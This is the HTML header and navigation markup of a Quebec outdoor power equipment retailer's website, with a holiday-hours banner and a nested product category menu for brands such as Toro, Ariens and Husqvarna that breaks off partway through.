        <div class="close_mm" attr-class="header-banner">
          <i class="fa-regular fa-xmark"></i>
        </div>
        <p style="text-align: center;"><span>🎄Holiday Season</span><br /><span>Online orders shipped as usual for in-stock parts.</span><br /><span>🔒 Workshop closed: Dec 22–26, 2025, and Jan 1–2, 2026.</span><br /><span>❄️ Parts sales open in case of a storm.</span></p>
      
    
    </div>
    </div>  -->




  <nav class="header-nav">
    <div class="container">
      <div class="nav row pr-3">
        <div class="shipping col-lg-7 d-lg-flex justify-content-lg-center hidden-md-down">
          <p class="pr-2 col-auto pl-0 bordermm-right m-0">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 368h-16V251.9c0-19-7.7-37.5-21.1-50.9L503 117.1C489.6 103.7 471 96 452.1 96H416V56c0-30.9-25.1-56-56-56H56C25.1 0 0 25.1 0 56v304c0 30.9 25.1 56 56 56h8c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-16c0-8.8-7.2-16-16-16zm-464 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm208-96H242.7c-16.6-28.6-47.2-48-82.7-48s-66.1 19.4-82.7 48H56c-4.4 0-8-3.6-8-8V56c0-4.4 3.6-8 8-8h304c4.4 0 8 3.6 8 8v312zm48-224h36.1c6.3 0 12.5 2.6 17 7l73 73H416v-80zm64 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-100.9c-17.2-25.9-46.6-43.1-80-43.1-24.7 0-47 9.6-64 24.9V272h144v91.1z"/></svg> <a class="text-light"  href="/en/content/1-delivery" >Shipping across Canada </a></p>
          <p class="pl-2  col-md-auto m-0 pr-0 col-lg-8 ">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 336h-16V208c0-17.67-14.33-32-32-32h-60.8L419.21 56.02A63.99 63.99 0 0 0 369.24 32H256c-17.67 0-32 14.33-32 32v112H64c-17.67 0-32 14.33-32 32v128H16c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h49.61c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96h67.23c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96H624c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zM272 80h97.24c4.89 0 9.44 2.19 12.49 6l72 90H272V80zm-96 352c-35.35 0-64-28.65-64-64s28.65-64 64-64 64 28.65 64 64-28.65 64-64 64zm288 0c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm96-120.86C540.48 278.27 505 256 464 256c-50.66 0-92.96 33.85-106.8 80h-74.4c-13.84-46.15-56.14-80-106.8-80-41 0-76.48 22.27-96 55.14V224h480v87.14z"/></svg>
            <a class="text-light"  href="/en/content/6-services#one" >
            Home pick-up for the greater Quebec region* </a></p>
        </div>
        <div id="slider" class="text-center col-md-12 hidden-lg-up px-0">
          <div class="fig-slider">
          <p class="pr-1  col-md-auto  bordermm-right m-0"><i class="far fa-truck pr-2"></i><a href=" /en/content/1-delivery ">Shipping across Canada</a></p>
          <p class="pl-1  col-md-auto  m-0 pr-0"><i class="far fa-truck-pickup pr-2"></i><a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
          </div>
        </div>
   
        <div id="_desktop_contact_link"   class="col-auto pl-0 ml-auto">
 
  
  <div id="contact-link" class="d-lg-flex justify-content-end">
                
      <a class="pr-2 bordermm-right pl-2" href="tel:418 660-9090">
        <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M484.25 330l-101.59-43.55a45.86 45.86 0 0 0-53.39 13.1l-32.7 40a311.08 311.08 0 0 1-124.19-124.12l40-32.7a45.91 45.91 0 0 0 13.1-53.42L182 27.79a45.63 45.63 0 0 0-52.31-26.61L35.5 22.89A45.59 45.59 0 0 0 0 67.5C0 313.76 199.68 512.1 444.56 512a45.58 45.58 0 0 0 44.59-35.51l21.7-94.22a45.75 45.75 0 0 0-26.6-52.27zm-41.59 134.09C225.08 463.09 49 287 48 69.3l90.69-20.9 42.09 98.22-68.09 55.71c46.39 99 98.19 150.63 197 197l55.69-68.11 98.19 42.11z"/></svg>
              Expert Advise: <b class="ml-1">418 660-9090</b>
          </a>
        
    <a class="pr-2 pl-2 bordermm-right" href="https://www.auxpetitsmoteurs.com/en/contact-us"><i class="far fa-envelope hidden-lg-up mr-1"></i> Contact us</a>
    <!-- <a class="pl-3"  href="/qc/" > <i class="far fa-globe hidden-md-up"></i>
        FR
        
    </a> -->
  </div>


</div>
<div id="_desktop_language_selector" class="col-auto px-0">
  <div class="language-selector-wrapper pt-0">
    <i class="far fa-globe hidden-lg-up"></i>
    <!-- <span id="language-selector-label" class="hidden-lg-up">Language:</span> -->
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
        <span class="expand-more"> EN</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                  <li  class="current" >
            <a href="https://www.auxpetitsmoteurs.com/en/220_partner" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li >
            <a href="https://www.auxpetitsmoteurs.com/qc/220_partner" class="dropdown-item" data-iso-code="qc">Français</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
        
                  <option value="https://www.auxpetitsmoteurs.com/en/220_partner" selected="selected" data-iso-code="en">
            English
          </option>
                  <option value="https://www.auxpetitsmoteurs.com/qc/220_partner" data-iso-code="qc">
            Français
          </option>
              </select>
    </div>
  </div>
</div>

      </divZ>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
      <div class="pr-1">
        <div class="hidden-sm-down row">
          <div class="col-md-3 hidden-sm-down" id="_desktop_logo">
                                          
  <a href="https://www.auxpetitsmoteurs.com/en/">
    <img
      class="logo img-fluid"
      src="https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
      alt="Aux Petits Moteurs du Québec"
      width="400"
      height="124">
  </a>

                                    </div>
          
          <div class="col-md-9 right-nav row align-items-center ml-1 justify-content-end hidden-md-down">
              <div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<div id="_desktop_user_info" class="col-auto text-right pl-5 pr-3">
  <div class="user-info">
          <a
      class="d-flex"
        href="https://www.auxpetitsmoteurs.com/en/my-account"
        title="Log in to your customer account"
        rel="nofollow"
      >
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"/></svg>
        <span class="hidden-md-down pl-2">Sign in</span>
      </a>
      </div>
</div>
<div id="_desktop_cart" class="col-auto text-right p-3">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.auxpetitsmoteurs.com/en/module/ps_shoppingcart/ajax">
    <div class="header d-flex">
       
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M551.991 64H129.28l-8.329-44.423C118.822 8.226 108.911 0 97.362 0H12C5.373 0 0 5.373 0 12v8c0 6.627 5.373 12 12 12h78.72l69.927 372.946C150.305 416.314 144 431.42 144 448c0 35.346 28.654 64 64 64s64-28.654 64-64a63.681 63.681 0 0 0-8.583-32h145.167a63.681 63.681 0 0 0-8.583 32c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64 0-17.993-7.435-34.24-19.388-45.868C506.022 391.891 496.76 384 485.328 384H189.28l-12-64h331.381c11.368 0 21.177-7.976 23.496-19.105l43.331-208C578.592 77.991 567.215 64 551.991 64zM240 448c0 17.645-14.355 32-32 32s-32-14.355-32-32 14.355-32 32-32 32 14.355 32 32zm224 32c-17.645 0-32-14.355-32-32s14.355-32 32-32 32 14.355 32 32-14.355 32-32 32zm38.156-192H171.28l-36-192h406.876l-40 192z"/></svg>
      <span class="hidden-sm-down pl-2 text-dark">My Cart</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-lg-up text-sm-center mobile row d-flex align-items-center justify-content-between">
        
          <div class="float-xs-left col-auto hidden-lg-up pr-0" id="menu-icon">

            <button class="menu" onclick="this.classList.toggle('opened');this.setAttribute('aria-expanded', this.classList.contains('opened'))" aria-label="Main Menu">
              <svg width="40" height="40" viewBox="0 0 100 100">
                <path class="line line1" d="M 20,29.000046 H 80.000231 C 80.000231,29.000046 94.498839,28.817352 94.532987,66.711331 94.543142,77.980673 90.966081,81.670246 85.259173,81.668997 79.552261,81.667751 75.000211,74.999942 75.000211,74.999942 L 25.000021,25.000058" />
                <path class="line line2" d="M 20,50 H 80" />
                <path class="line line3" d="M 20,70.999954 H 80.000231 C 80.000231,70.999954 94.498839,71.182648 94.532987,33.288669 94.543142,22.019327 90.966081,18.329754 85.259173,18.331003 79.552261,18.332249 75.000211,25.000058 75.000211,25.000058 L 25.000021,74.999942" />
              </svg>
            </button>
          </div>
          <div class="top-logo col-auto px-0" id="_mobile_logo"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_user_info"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
       <div class="row">
        <div class="header-top-right col-md-12 col-sm-12 position-static hidden-lg-up">
          

<div class="menu js-top-menu position-static hidden-sm-down " id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-2">
                          <a
                class="dropdown-item"
                                  href="/en/2_shop-by-category" data-depth="0"
                                              >
              Shop by category
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_27459" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_27459">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment" data-depth="1"
                                              >
              Outdoor maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34198" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34198">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/14_ariens" data-depth="2"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_52188" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_52188">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens" data-depth="3"
                                              >
              Rotary broom
                                
              </a>
                          </li>
                    <li class="category" id="category-715">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/715_snowblower" data-depth="3"
                                              >
              Snowblower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_43261" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_43261">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-716">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/716_classic" data-depth="4"
                                              >
              CLASSIC
                                
              </a>
                          </li>
                    <li class="category" id="category-717">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/717_compact" data-depth="4"
                                              >
              COMPACT
                                
              </a>
                          </li>
                    <li class="category" id="category-718">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/718_deluxe" data-depth="4"
                                              >
              DELUXE
                                
              </a>
                          </li>
                    <li class="category" id="category-719">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/719_platinum" data-depth="4"
                                              >
              PLATINUM
                                
              </a>
                          </li>
                    <li class="category" id="category-720">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/720_pro" data-depth="4"
                                              >
              PRO
                                
              </a>
                          </li>
                    <li class="category" id="category-721">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/721_rapid-track" data-depth="4"
                                              >
              RAPID TRACK
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-722">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/722_mammoth" data-depth="3"
                                              >
              Mammoth
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/15_toro" data-depth="2"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_11088" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_11088">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro" data-depth="3"
                                              >
              Lawn mowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_25387" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_25387">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_98783" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_98783">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle" data-depth="5"
                                              >
              Super Recycle
                                
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster" data-depth="5"
                                              >
              TimeMaster
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial" data-depth="4"
                                              >
              Commercial
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_40333" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_40333">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster" data-depth="5"
                                              >
              TurfMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers" data-depth="5"
                                              >
              Heavy duty
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-664">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/664_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers" data-depth="3"
                                              >
              Snowblowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_68251" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_68251">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/78_toro-power-max-blower" data-depth="4"
                                              >
              Power Max
                                
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/79_toro-power-max-hd-blowers" data-depth="4"
                                              >
              Power Max HD
                                
              </a>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/80_snowmaster-toro-blower" data-depth="4"
                                              >
              SnowMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/81_toro-power-clear-blowers" data-depth="4"
                                              >
              Power clear
                                
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/82_toro-power-curve-blowers" data-depth="4"
                                              >
              Power curve
                                
              </a>
                          </li>
                    <li class="category" id="category-151">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/151_power-max-on-track" data-depth="4"
                                              >
              Power Max on crawler
                                
              </a>
                          </li>
                    <li class="category" id="category-610">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/610_60v-flex-force-system-a-batterie-" data-depth="4"
                                              >
              60V Flex Force System ( À batterie )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/48_zero-turn-toro-mowers" data-depth="3"
                                              >
              Zero-Turn
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_85363" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_85363">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/49_mower-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_37344" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_37344">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/51_timecutter-" data-depth="5"
                                              >
              TimeCutter
                                
              </a>
                          </li>
                    <li class="category" id="category-592">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/592_time-cutter-my-ride" data-depth="5"
                                              >
              Time cutter My ride
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/17_shindaiwa-echo" data-depth="2"
                                              >
              Shindaiwa-Echo
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79456" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79456">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/66_chain-saws-shindaiwa" data-depth="3"
                                              >
              Chain saws
                                
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/67_grass-cutter-shindaiwa" data-depth="3"
                                              >
              Grass trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/68_brushcutters-shindaiwa" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/69_shindaiwa-trimmer" data-depth="3"
                                              >
              Trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/70_blowers-shindaiwa" data-depth="3"
                                              >
              Blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/71_hedge-trimmers-shindaiwa" data-depth="3"
                                              >
              Hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/72_shindaiwa-hedge-trimmers" data-depth="3"
                                              >
              Articulated hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/73_shindaiwa-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/74_spreaders-shindaiwa" data-depth="3"
                                              >
              Spreaders
                                
              </a>
                          </li>
                    <li class="category" id="category-75">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/75_vaporizers-shindaiwa" data-depth="3"
                                              >
              Vaporizers
                                
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/76_motorized-broom-shindaiwa" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/77_accessories-shindaiwa" data-depth="3"
                                              >
              Accessories
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/16_lawn-boy" data-depth="2"
                                              >
              Lawn-Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_73676" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_73676">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/60_mowers-Lawn-Boy" data-depth="3"
                                              >
              Lawn mowers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/129_ego" data-depth="2"
                                              >
              Ego
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_72879" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_72879">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/131_ego-snowblowers" data-depth="3"
                                              >
              Ego snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/132_ego-mowers" data-depth="3"
                                              >
              Ego mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/133_ego-leaf-blower" data-depth="3"
                                              >
              Ego leaf blower
                                
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/134_ego-trimmer" data-depth="3"
                                              >
              Ego grass cutter
                                
              </a>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/135_ego-hedge-trimmer" data-depth="3"
                                              >
              Ego hedge trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/136_ego-chain-saw" data-depth="3"
                                              >
              Ego chainsaw
                                
              </a>
                          </li>
                    <li class="category" id="category-144">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/144_multi-tool-ego" data-depth="3"
                                              >
              Ego Multi Tool
                                
              </a>
                          </li>
                    <li class="category" id="category-145">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/145_ego-inverter" data-depth="3"
                                              >
              Ego inverter
                                
              </a>
                          </li>
                    <li class="category" id="category-633">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/633_batterie-et-chargeur-ego" data-depth="3"
                                              >
              Batterie et chargeur Ego
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/18_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_49511" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_49511">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/61_chain-saws-husqvarna" data-depth="3"
                                              >
              Chain saws
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_90895" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_90895">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/62_intermediate-husquarna-chain-saw" data-depth="4"
                                              >
              Intermediate
                                
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/63_husqvarna-professional-chain-saws" data-depth="4"
                                              >
              Professional
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-115">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/115_husqvarna-concrete-saws" data-depth="3"
                                              >
              Concrete saws
                                
              </a>
                          </li>
                    <li class="category" id="category-126">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/126_mowers-automower" data-depth="3"
                                              >
              Automower mowers
                                
              </a>
                          </li>
